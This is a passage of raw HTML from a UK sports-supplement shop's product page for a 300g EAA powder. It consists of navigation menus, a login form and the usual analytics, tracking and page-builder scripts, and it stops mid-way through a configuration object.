<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93398 item-level-0"><a href="/collagen/" class=woodmart-nav-link><span class=nav-link-text>Collagen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-24196 item-level-0"><a href="https://fitcookie.co.uk/vegan-products/" class=woodmart-nav-link><span class=nav-link-text>Vegan</span></a>
<ul class=wd-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24199 item-level-1"><a href="https://fitcookie.co.uk/vegan-products/vegan-food/" class=woodmart-nav-link>Vegan Food</a>
<ul class=sub-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24207 item-level-2"><a href="https://fitcookie.co.uk/vegan-products/vegan-food/vegan-baking/" class=woodmart-nav-link>Vegan Baking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24200 item-level-2"><a href="https://fitcookie.co.uk/vegan-products/vegan-food/vegan-chocolate/" class=woodmart-nav-link>Vegan Chocolate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-2"><a href="https://fitcookie.co.uk/vegan-products/vegan-food/vegan-sweets/" class=woodmart-nav-link>Vegan Sweets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-24202 item-level-1"><a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/" class=woodmart-nav-link>Vegan Supplements</a>
<ul class=sub-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24201 item-level-2"><a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/vegan-protein/" class=woodmart-nav-link>Vegan Protein</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24204 item-level-2"><a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/vegan-protein-bars/" class=woodmart-nav-link>Vegan Protein Bars</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24208 item-level-2"><a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/vegan-protein-cookies/" class=woodmart-nav-link>Vegan Protein Cookies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24205 item-level-2"><a href="https://fitcookie.co.uk/supplements/protein-powder/vegan-protein-powder/" class=woodmart-nav-link>Vegan Protein Powder</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24194 item-level-0"><a href="https://fitcookie.co.uk/accessories-clothing/" class=woodmart-nav-link><span class=nav-link-text>Accessories</span></a>
<ul class=wd-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24235 item-level-1"><a href="https://fitcookie.co.uk/accessories-clothing/shakers-bottles/" class=woodmart-nav-link>Shakers &amp; Bottles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24239 item-level-1"><a href="https://fitcookie.co.uk/accessories-clothing/training-accessories/" class=woodmart-nav-link>Training Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97148 item-level-0 item-with-label item-label-primary"><a href="/product-tag/fitcookie/" class=woodmart-nav-link><span class=nav-link-text>FitCookie</span><span class="menu-label menu-label-primary">Our products</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98212 item-level-0"><a href="https://fitcookie.co.uk/brands/" class=woodmart-nav-link><span class=nav-link-text>Brands</span></a></li>
</ul>
</div><!--END MOBILE-NAV-->	<div class="cart-widget-side wd-side-hidden wd-right">
<div class=wd-heading>
<span class=title>Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel=nofollow>Close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class=widget_shopping_cart_content></div></div>	</div>
<div class="login-form-side wd-side-hidden woocommerce wd-right">
<div class=wd-heading>
<span class=title>Sign in</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel=nofollow>Close</a>
</div>
</div>
<div class=woocommerce-notices-wrapper></div>
<form method=post class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://fitcookie.co.uk/my-account/" style="display:none;">
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for=username>Username or email address&nbsp;<span class=required>*</span></label>
<input type=text class="woocommerce-Input woocommerce-Input--text input-text" name=username id=username value=""/>	</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for=password>Password&nbsp;<span class=required>*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type=password name=password id=password autocomplete=current-password />
</p>
<p class=form-row>
<input type=hidden id=woocommerce-login-nonce name=woocommerce-login-nonce value=0eb6008c73 /><input type=hidden name=_wp_http_referer value="/product/eaa-300g-fitcookie/"/>	<input type=hidden name=redirect value="https://fitcookie.co.uk/product/eaa-300g-fitcookie/"/>
<button type=submit class="button woocommerce-button woocommerce-form-login__submit" name=login value="Log in">Log in</button>
</p>
<p class=login-form-footer>
<a href="https://fitcookie.co.uk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name=rememberme type=checkbox value=forever title="Remember me" aria-label="Remember me"/> <span>Remember me</span>
</label>
</p>
</form>
<div class=create-account-question>
<p>No account yet?</p>
<a href="https://fitcookie.co.uk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
</div>
</div>
<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
<a href="#" rel=nofollow>
<span class="">
Sidebar	</span>
</a>
</div>
<script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fitcookie-v1-child\/*","\/wp-content\/themes\/fitcookie-v1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id=tm-widget-muskrat2></div><script id=mcjs>!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/00a8a68dab518834a8bf75ac9/1c001bf957f7d3d4e66a947f9.js");</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){var elements=document.querySelectorAll('.ruk-rating-snippet-count');elements.forEach(function(element){element.innerHTML=element.innerHTML.replace(/Review(s)?/gi,'');});});</script>
<div class="wd-toolbar wd-toolbar-label-show">
<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
<a href="https://fitcookie.co.uk/wishlist/">
<span class=wd-tools-icon>
<span class=wd-tools-count>
0	</span>
</span>
<span class=wd-toolbar-label>
Wishlist	</span>
</a>
</div>
<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
<a href="https://fitcookie.co.uk/compare/">
<span class=wd-tools-icon>
<span class=wd-tools-count>0</span>
</span>
<span class=wd-toolbar-label>
Compare	</span>
</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://fitcookie.co.uk/my-account/">
<span class=wd-tools-icon></span>
<span class=wd-toolbar-label>
My account	</span>
</a>
</div>
<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
<a href="#" rel=nofollow>
<span class=wd-tools-icon></span>
<span class=wd-toolbar-label>
Menu	</span>
</a>
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://fitcookie.co.uk/wp-admin/admin-ajax.php";</script>
<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
<noscript><img loading=lazy height=1 width=1 style="display: none;" src="https://www.facebook.com/tr?id=849604912204984&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2275158%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Btags%5D=eaa%2C+essential+amino+acids%2C+fitcookie%2C+muscle+recovery&cd%5Bcontent_name%5D=EAA+300g+-+FitCookie&cd%5Bcategory_name%5D=Supplements%2C+Vegan%2C+Amino+Acids%2C+Vegan+Supplements%2C+EAA%2C+Vegan+Amino+Acids&cd%5Bvalue%5D=24.99&cd%5Bcurrency%5D=GBP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2275158%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=24.99&cd%5Bpage_title%5D=EAA+300g+-+FitCookie&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=75158&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fitcookie.co.uk%2Fproduct%2Feaa-300g-fitcookie%2F" alt=""></noscript>
<noscript><img loading=lazy height=1 width=1 style="display: none;" src="https://www.facebook.com/tr?id=849604912204984&ev=PageView&noscript=1&cd%5Bpage_title%5D=EAA+300g+-+FitCookie&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=75158&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fitcookie.co.uk%2Fproduct%2Feaa-300g-fitcookie%2F" alt=""></noscript>
<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
<script type="text/template" id=tmpl-variation-template>
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id=tmpl-unavailable-variation-template>
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='preload stylesheet' as=style id=wc-stripe-styles-css href='https://fitcookie.co.uk/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.96' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=widget-icon-box-css href='https://fitcookie.co.uk/wp-content/plugins/elementor/assets/css/A.widget-icon-box.min.css,qver=3.32.2.pagespeed.cf.UGhmTQz-Vx.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=widget-form-css href='https://fitcookie.co.uk/wp-content/plugins/elementor-pro/assets/css/A.widget-form.min.css,qver=3.32.1.pagespeed.cf.fHHaFh6f0Z.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=widget-social-icons-css href='https://fitcookie.co.uk/wp-content/plugins/elementor/assets/css/A.widget-social-icons.min.css,qver=3.32.2.pagespeed.cf.0CaheTjFOA.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=e-apple-webkit-css href='https://fitcookie.co.uk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.2' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=dashicons-css href='https://fitcookie.co.uk/wp-includes/css/A.dashicons.min.css,qver=a530ac7b1e59a23e69f93620a36485d4.pagespeed.cf.DVmAQMtQdn.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wordfence-ls-login-css href='https://fitcookie.co.uk/wp-content/plugins/wordfence/modules/login-security/css/A.login.1766263234.css,qver=1.1.15.pagespeed.cf.Zi9WTJcCuh.css' type='text/css' media=all />
<script type="text/javascript" id=wd-update-cart-fragments-fix-js-extra>var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ade690a1e0536ae28c9ed7bdb32215c","fragment_name":"wc_fragments_7ade690a1e0536ae28c9ed7bdb32215c","request_timeout":"5000"};</script>
<script src="https://fitcookie.co.uk/wp-content/themes,_fitcookie-v1,_js,_scripts,_wc,_updateCartFragmentsFix.js,qver==7.4.3+plugins,_pro-pack-for-wp-job-openings,_assets,_js,_public,_job-block.js,qver==3.4.3.pagespeed.jc.kKf1zFIAPA.js"></script><script>eval(mod_pagespeed_5x919MekHg);</script>
<script>eval(mod_pagespeed_XelW3G9N5e);</script>
<script type="text/javascript" id=awsm-job-scripts-js-extra>var awsmJobsPublic={"ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2147483648","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};var awsmJobsPublic={"ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2147483648","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id=awsm-job-scripts-js></script>
<script type="text/javascript" id=awdr-main-js-extra>var awdr_params={"ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","nonce":"4610606761","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};</script>
<script src="https://fitcookie.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js,qver==2.6.13+awdr-dynamic-price.js,qver==2.6.13.pagespeed.jc.5iaxAtg9HF.js"></script><script>eval(mod_pagespeed_GI0ya5obSl);</script>
<script>eval(mod_pagespeed_D78wz53xfr);</script>
<script type="text/javascript" id=gtm4wp-ecommerce-generic-js>"use strict";function gtm4wp_make_sure_is_float(e){return"string"==typeof e?(e=parseFloat(e),isNaN(e)&&(e=0)):"number"!=typeof e&&(e=0),e=e.toFixed(2)}function gtm4wp_push_ecommerce(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]&&arguments[3],a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:2e3,r=r||{},t=(r.items=t,gtm4wp_clear_ecommerce&&window[gtm4wp_datalayer_name].push({ecommerce:null}),{event:e,ecommerce:r});n&&(t.eventCallback=n,t.eventTimeout=a),window[gtm4wp_datalayer_name].push(t)}function gtm4wp_read_from_json(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["productlink","internal_id"];try{var r=JSON.parse(e);if(r){if(r.price&&(r.price=gtm4wp_make_sure_is_float(r.price)),t&&0<t.length)for(var n=0;n<t.length;n++)delete r[t[n]];return r}}catch(e){console&&console.error&&console.error(e.message)}return!1}function gtm4wp_read_json_from_node(e,t){return!!(e&&e.dataset&&e.dataset[t])&&gtm4wp_read_from_json(e.dataset[t],2<arguments.length&&void 0!==arguments[2]?arguments[2]:["productlink","internal_id"])}function gtm4wp_update_json_in_node(e,t,r,n){if(e&&e.dataset&&e.dataset[t])try{var a=JSON.parse(e.dataset[t]);if(a)return a.price&&(a.price=gtm4wp_make_sure_is_float(a.price)),a[r]=n,e.dataset[t]=JSON.stringify(a),!0}catch(e){console&&console.error&&console.error(e.message)}return!1}</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id=gtm4wp-woocommerce-js></script>
<script type="text/javascript" id=mailchimp-woocommerce-js-extra>var mailchimp_public_data={"site_url":"https:\/\/fitcookie.co.uk","ajax_url":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js,qver=5.5.1.07.pagespeed.jm.skaImL-A5F.js" id=mailchimp-woocommerce-js></script>
<script type="text/javascript" id=pwb-functions-frontend-js-extra>var pwb_ajax_object={"carousel_prev":"<","carousel_next":">"};</script>
<script src="https://fitcookie.co.uk/wp-content/plugins/perfect-woocommerce-brands,_build,_frontend,_js,_index.js,qver==25bf59070626bf26de92+woocommerce,_assets,_js,_sourcebuster,_sourcebuster.min.js,qver==10.4.3.pagespeed.jc.4pPjGszdji.js"></script><script>eval(mod_pagespeed_HqQb86kn8b);</script>
<script>eval(mod_pagespeed_u_iSclaVb0);</script>
<script type="text/javascript" id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script src="https://fitcookie.co.uk/wp-content,_plugins,_woocommerce,_assets,_js,_frontend,_order-attribution.min.js,qver==10.4.3+wp-includes,_js,_dist,_vendor,_wp-polyfill.min.js,qver==3.15.0.pagespeed.jc.945hAzt05U.js"></script><script>eval(mod_pagespeed_$hKHe724xJ);</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf5-FkqAAAAAPaNfY1Pfse7ZUmKuLN3BHLf9frq&amp;ver=3.0" id=google-recaptcha-js></script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script type="text/javascript" id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6Lf5-FkqAAAAAPaNfY1Pfse7ZUmKuLN3BHLf9frq","actions":{"homepage":"homepage","contactform":"contactform"}};</script>
<script type="text/javascript" id=wpcf7-recaptcha-js>document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id=elementor-pro-webpack-runtime-js></script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id=elementor-webpack-runtime-js></script>
<script src="https://fitcookie.co.uk/wp-content,_plugins,_elementor,_assets,_js,_frontend-modules.min.js,qver==3.32.2+wp-includes,_js,_dist,_hooks.min.js,qver==4d63a3d491d11ffd8ac6+wp-includes,_js,_dist,_i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.-0vxLPA3t2.js"></script><script>eval(mod_pagespeed_H6o7eut2u5);</script>
<script>eval(mod_pagespeed_HjPXtYUBtv);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type="text/javascript" id=elementor-pro-frontend-js-before>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","nonce":"41885b9c13","urls":{"assets":"https:\/\/fitcookie.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fitcookie.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fitcookie.co.uk\/cart\/","checkout_page_url":"https:\/\/fitcookie.co.uk\/checkout\/","fragments_nonce":"fc2ba07936"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fitcookie.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","nonce":"41885b9c13","urls":{"assets":"https:\/\/fitcookie.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fitcookie.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fitcookie.co.uk\/cart\/","checkout_page_url":"https:\/\/fitcookie.co.uk\/checkout\/","fragments_nonce":"fc2ba07936"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fitcookie.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src="https://fitcookie.co.uk/wp-content,_plugins,_elementor-pro,_assets,_js,_frontend.min.js,qver==3.32.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.3.pagespeed.jc.1YYa2_Uato.js"></script><script>eval(mod_pagespeed_4yuqi5AP2o);</script>
<script>eval(mod_pagespeed_QKlPp2PIxg);</script>
<script type="text/javascript" id=elementor-frontend-js-before>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fitcookie.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fitcookie.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa845e3afd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":75158,"title":"EAA%20300g%20-%20FitCookie","excerpt":"<ul>\r\n \t<li><strong>FITCOOKIE EAA<\/strong>: Packed with 7.5g of high-quality EAAs and an 8:1:1 BCAA ratio, supporting recovery and muscle growth.<\/li>\r\n \t<li><strong>Enhanced Muscle Recovery<\/strong>: Speeds up muscle repair and rebuilds strength after intense workouts.<\/li>\r\n \t<li><strong>Supports Performance<\/strong>: Promotes lean muscle growth and boosts endurance for longer, more effective training sessions.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2023\/07\/fitcookie-eaa-800x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 